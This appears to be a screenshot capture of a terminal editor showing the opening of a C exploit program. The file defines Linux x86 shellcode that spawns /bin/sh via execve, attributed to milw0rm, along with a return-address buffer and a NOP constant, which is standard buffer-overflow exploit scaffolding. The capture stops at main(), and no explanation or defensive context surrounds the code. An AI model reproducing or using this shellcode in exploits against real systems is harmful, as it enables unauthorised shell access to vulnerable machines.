 PuTTY (inactive)
#include<stdio.h>
#include<stdlib.h>
#include<string.h>
// shellcode ripped from http://www.milw0rm.com/shellcode/444
char shellcode[]=
"\x31\xc0" // xorl %eax,%eax
"\x50" // pushl %eax
"\x68\x6e\x2f\x73\x68" // pushl $0x68732f6e
"\x68\x2f\x2f\x62\x69" // pushl $0x69622f2f
"\x89\xe3" // movl %esp,%ebx
"\x99" // cltd
"\x52" // pushl %edx
"\x53" // pushl %ebx
"\x89\xe1" // movl %esp,%ecx
"\xb0\x0b" // movb $0xb,%al
"\xcd\x80" // int $0x80
;
char retaddr[] = "";
#define NOP 0x90
main()
-- VISUAL -- 13 19,2 Top